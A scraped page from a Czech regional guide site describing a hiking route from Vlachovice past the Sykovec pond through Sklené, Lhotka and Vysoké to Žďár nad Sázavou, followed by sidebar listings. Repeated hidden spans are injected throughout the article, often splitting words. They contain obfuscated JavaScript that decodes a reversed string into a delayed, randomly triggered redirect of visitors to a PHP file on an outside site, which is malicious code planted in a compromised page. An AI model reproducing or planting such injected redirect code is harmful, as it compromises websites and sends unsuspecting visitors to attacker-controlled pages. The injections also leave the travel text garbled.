Následně sejdeme z kopce dolů do půl kilometru vzdálených Vlachovic. První písemná zmínka o obci pochází z roku 1496, ves leží v 754 metrech nad mořem a má zhruba s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovku trvalých obyvatel.
Z Vlachovic pokračujeme stále po modrém turistickém značení polní ces<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou ke kilometr vzdálenému rozcestníku Nad Sykovcem. Odtud je <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to pak ještě kilometr k rozcestníku poblíž rybníka Sykovec. Vodní nádrž se nachází mezi obcemi Vlachovice a Tři Studně. Je nejvýše položeným rekreačním rybníkem na Českomoravské vrchovině, jenž vznikl mezi lety 1587-1646. Disponuje travna<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou pláží, čis<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou vodou a velmi pozvolna klesajícím písčitým dnem, takže v létě je oblíbeným cílem rekreantů.</p>
<p style="text-align: justify;">U rozcestníku Sykovec „přes<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toupíme“ na zelenou turistickou značku ve směru ke 2,5 kilometru vzdálenému Sklenému.
Nejdříve jdeme lesem kolem lesního areálu u studánek Barborka a Vitulka, kde se každým rokem v květnu koná slavnost Otvírání studánek s kantá<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou hudebního skladatele Bohuslava Martinů, který měl ke Třem Studním úzký vztah. Právě tam strávil nezapomenutelnou dovolenou v červenci 1938, na kterou přijel po pozvání své žačky, brněnské dirigentky a skladatelky Vítězslavy Kaprálové. Ta o dva roky později, za války, zemřela v pouhých 25 letech v exilu v jihofrancouzském Montpellier na tuberkulózu. I přes svoji předčasnou smrt však skladatelka stačila zkomponovat pětadvacet skladeb, dirigovala Českou filharmonii v Praze i Orchestr BBC v Londýně. O její hudební odkaz od roku 1998 pečuje kanadská hudební společnost The Kapralova Society, jež sídlí v kanadském Torontu.
Od studánek na klidném lesním palouku s lavičkami pokračujeme dál po zelené značce a po dvou kilometrech dojdeme do vesnice Sklené.
Malá obec v nadmořské výšce 752 metrů, kde nyní žije necelá s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovka obyvatel, vznikla v blízkosti zaniklého dvorce Bratroňovice. První zmínka o ní pochází z roku 1407. S největší pravděpodobností se podle názvu jednalo o vesnici sklářů. V okolí se těžila železná ruda pro vysokou pec, která fungovala v nedaleké Polničce.
Ve sklenské zvonici z roku 1892 je umístěna hasičská zbrojnice, naproti je kaplička z roku 1891, kamenný kříž pod ní pochází z roku 1832. Ve Skleném se rovněž dochovaly lidové stavby, především typické roubené vysočinské chalupy.</p>
<p style="text-align: justify;">U rozcestníku uprostřed obce přejdeme na žlu<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou značku, po které po 3,5 kilometrech dojdeme do Lhotky – ze Skleného až do Žďáru je <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to ještě pět a půl kilometru cesty. Ze Lhotky pokračujeme i nadále po žlutém značení, které nás zavede do Vysokého. První část <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toho<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to úseku vede po lesní cestě, druhá po místní komunikaci spojující Vysoké a Lhotku.
Vysoké se rozprostírá severovýchodně od Žďáru nad Sázavou v nadmořské výšce 620 metrů a žije v něm zhruba 120 obyvatel. Obec vznikla taktéž v souvislosti se založením žďárského kláštera, první oficiální písemná zmínka o ní pochází z roku 1407.</p>
<p style="text-align: justify;">U silnice vedoucí z Vysokého do Lhotky s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tojí kamenná socha svatého Jana Nepomuckého z roku 1733, dominan<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tou obce je kaple svaté Panny Marie, která byla zrekonstruována v roce 1996. Kamenný kříž v horní části návsi pochází z roku 1831, další místní zajímavostí je pomník věnovaný padlým v první svě<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tové válce.
Z Vysokého dojdeme do Žďáru nad Sázavou po žluté značce, jež kopíruje silničku vedoucí kolem kostela svatého Jana Nepomuckého na Zelené hoře ke žďárskému zámku. Do centra Žďáru se pak dostaneme buď po červené značce, anebo podél hlavní komunikace I/37, která prochází městem.</p>
<p style="text-align: justify;"></p>				
					</div>

	</section>

	<!-- MUPS Počasí -->
<!-- MUPS Počasí -->

<ASIDE class="hidden-xs">
    <div class="search hidden-xs" style="margin-bottom: 10px"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></div>


    

    <!-- MUPS Počasí -->
    <!-- MUPS Počasí END-->


    <a href="/kontakt-zdarsky-pruvodce/" style="text-decoration: none"><span class="title">Naše media</span></a>

    <div class="box" style="padding-top: 10px">
        <div class="plugin_media">
            <a href="/zdarske-noviny-2/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/noviny.png"
                     alt="Kulturně inzertní měsíčník Žďárského průvodce" class="center-block pull-left fb_icon"
                     style="max-height: 50px; padding-right: 5px;">
            </a>
            <p>Čtěte a inzerujte v našich novinách</p>
            <a href="/zdarske-noviny-2/" target="_blank">Kulturně inzertní měsíčník</a>
            <p>měsíčně 17 400 výtisků</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon"
                        alt="Facebooková skupina - Město Žďár nad Sázavou-pronájmy,prodeje,koupě"></a>
            <p>Inzerujte na facebooku</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodceinzerce/" target="_blank">Město Žďár nad
                Sázavou-pronájmy,prodeje,koupě</a>
            <p>více než 25 500 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Město Žďár nad Sázavou"></a>
            <p>Diskutujte o dění a kultuře v našem regionu</p>
            <a href="https://www.facebook.com/groups/zdarskypruvodce/" target="_blank">Město Žďár nad Sázavou</a>
            <p>více než 18 000 členů</p>
        </div>
        <div class="plugin_media">
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank"><img
                        src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/FB/FB-f-Logo__blue_29.png"
                        class="pull-left FB_icon" alt="Facebookový profil Žďárského průvodce"></a>
            <p>Sledujte nás na facebooku</p>
            <a href="https://www.facebook.com/zdarskypruvodce.cz/" target="_blank">Žďárský průvodce</a>
            <p>více než 3500 sledujících</p>
        </div>
        <div class="plugin_media">
            <a href="/mam-zajem-pridat-firmu/" target="_blank">
                <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png"
                     alt="Přidání firmy na Žďárského průvodce" class="pull-left FB_icon"
                     style="max-height: 40px; padding-right: 5px">
            </a>
            <p>Přidejte svoji firmu na web</p>
            <a href="/mam-zajem-pridat-firmu/" target="_blank">Žďárský průvodce</a>
            <p>měsíčně 25 000 uživatelů</p>
        </div>
    </div>

    <div class="box katalog">
        <a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/" style="text-decoration: none"><span
                    class="title">Firmy Žďár nad Sázavou</span></a>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="addFirm"> </a>
        <div class="inText">
            <div class="tags">
                <ul>
                    	<li class="cat-item cat-item-609"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/cestovani/">Cestování</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/auto-a-moto/">Auto &amp; Moto</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/bary/">Bary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/deti/">Děti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/dum-a-byt/">Dům a byt</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/gastro/">Gastro</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hobby/">Hobby</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/hotely-a-penziony/">Hotely a penziony</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/kavarny/">Kavárny</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/moda/">Móda</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/obchody/">Obchody</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/penize/">Peníze</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/remesla/">Řemesla</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/restaurace/">Restaurace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/servis/">Servis</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sluzby/">Služby</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/sport-katalog-firem/">Sport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vinarny/">Vinárny</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vyroba/">Výroba</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/vzdelavani/">Vzdělávání</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zabava/">Zábava</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou/zdravi/">Zdraví</a>
</li>
                </ul>
            </div> <!-- tags end -->
            <div class="lastAdd">
                <p>Nově přidané firmy</p>
                                                                            <a href="https://www.zdarskypruvodce.cz/ck-fischer-exim/" title="CK Fischer / Exim"
                           class="firm">CK Fischer / Exim</a>
                                            <a href="https://www.zdarskypruvodce.cz/pohrebni-sluzba-charon-jj/" title="Pohřební služba Charon J+J"
                           class="firm">Pohřební služba Charon J+J</a>
                                            <a href="https://www.zdarskypruvodce.cz/elmont-invest-s-r-o/" title="elmont-invest s.r.o."
                           class="firm">elmont-invest s.r.o.</a>
                                                </div> <!-- lastAdd end -->
        </div>
        <a href="https://www.zdarskypruvodce.cz/mam-zajem-pridat-firmu" title="chci zde mít svoji firmu"
           class="big-button">chci zde mít svoji firmu</a>
    </div>

    <a href="https://www.zdarskypruvodce.cz/prehledova-mapa" style="margin-bottom: 10px; display: block;"
       class="hidden-xs">
        <button class="btn buttonPrace bgGreen" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/mapa_bg.png" class="pull-left"
                 alt="Přehledová mapa tipů na výlet, aktivit, hřišť, koupališť a zajímavostí v okolí Žďáru nad Sázavou"/>
            <h2>Kam vyrazit?</h2>
            <h3>mapa s tipy na výlety, hřiště..</h3>
        </button>
    </a>
    <a href="https://www.zdarskypruvodce.cz/aktualni-nabidka-prace-zdar-nad-sazavou" class="hidden-xs">
        <button class="btn buttonPrace bgRed" type="button">
            <img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/prace_bg.png" alt="Nabídka práce"
                 class="pull-left"/>
            <h2>Nabídka práce</h2>
            <h3>firem z regionu</h3>
        </button>
    </a>
    <div class="banner300">
        <!-- Either there are no banners, they are disabled or none qualified for this location! -->        <!--  -->
    </div>
    <div class="box">
        <a href="https://www.zdarskypruvodce.cz/akcni-nabidky-firem" title="Akční nabídky firem" class="big-button">Akční
            nabídky firem</a>
    </div>
    <div class="box hide">
        <span class="title">Akční nabídky firem</span>
        <div class="inText akce">
            <ul class="fontBold">
                <li><a href="https://www.zdarskypruvodce.cz/jazykova-skola-lingua-effect/" title="LINGUA EFFECT &#8211; NOVÉ jazykové kurzy">LINGUA EFFECT &#8211; NOVÉ jazykové kurzy</a></li>
            </ul>
            <ul>
                            </ul>
        </div>
    </div>
    <div class="box zp hidden-xs">
        <span class="title">Kam na oběd</span>
        <a href="http://jidelaky.zdarskypruvodce.cz/?inc=user" title="Vložit menu" class="addMenu" target="blank">+
            vložit menu</a>
        <div class="inText">
            <table style="font-size:13px;">
                <col class="col-place">
                <col class="col-menu">
                <col class="col-listek">
                                                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/bistro-oaza-thai-grill/"
                                   title="Bistro Oáza">Bistro Oáza</a></td>
                            <td><a href="https://www.menicka.cz/7836-oaza-bistro---thai--grill.html" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.oaza-bistro.cz/#menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/grand-restaurand-poppet/"
                                   title="GRAND RESTAURANT POPPET">GRAND RESTAURANT POPPET</a></td>
                            <td><a href="http://www.poppet-restaurant.cz/poledni-menu/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.poppet-restaurant.cz/nabidka/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/mala-indie/"
                                   title="Malá Indie">Malá Indie</a></td>
                            <td><a href="https://www.malaindie.cz/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.malaindie.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/om-indicka-a-nepalska-restaurace/"
                                   title="OM &#8211; indická a nepálská restaurace">OM &#8211; indická a nepálská restaurace</a></td>
                            <td><a href="https://www.om-indicka.cz/menu-zdar/" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.om-indicka.cz/menu/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-taferna/"
                                   title="Penzion &#8211; Restaurace TÁFERNA">Penzion &#8211; Restaurace TÁFERNA</a></td>
                            <td><a href="https://jidelaky.zdarskypruvodce.cz/DOC/11.pdf?2026-01-17-12:33:53" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/wp-content/uploads/2013/08/Taferna-Jidelni-listek-2023.pdf?2026-01-17-12:33:53" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/penzion-a-restaurace-polnicka/"
                                   title="POLNIČKA &#8211; restaurace a penzion">POLNIČKA &#8211; restaurace a penzion</a></td>
